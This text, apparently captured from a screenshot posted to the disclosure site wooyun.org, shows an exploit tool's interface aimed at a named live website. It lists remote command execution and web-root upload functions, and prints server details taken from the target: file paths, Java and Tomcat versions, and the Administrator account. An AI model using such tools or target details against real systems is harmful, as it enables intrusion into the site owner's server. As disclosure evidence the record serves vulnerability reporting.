 目标地址： http://www.hzcbd.com/qjxc/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： E:\qjxcnew\qjxc
java.home: D:\Java\jdk1.5.0_06\jre
java.version: 1.5.0_06
os.name: Windows NT (unknown)
os.arch: x86
os.version: 6.1
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: E:\apache-tomcat-6.0.20\bin
java.class.version: 49.0
java.class.path: D:\Java\jdk1.5.0_06\lib\tools.jar;E:\apache-tomcat-6.0.20\bin\bootstrap.jar
java.library.path: D:\Java\jdk1.5.0_06\bin;.;C:\Windows\system32;C:\Windows;D:\MySQL\MySQL Server 5.1\bin;D:\Java\jdk1.5.0_06\bin;D:
\Java\jre1.5.0_06\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
file.separator: \
www.wooyun.org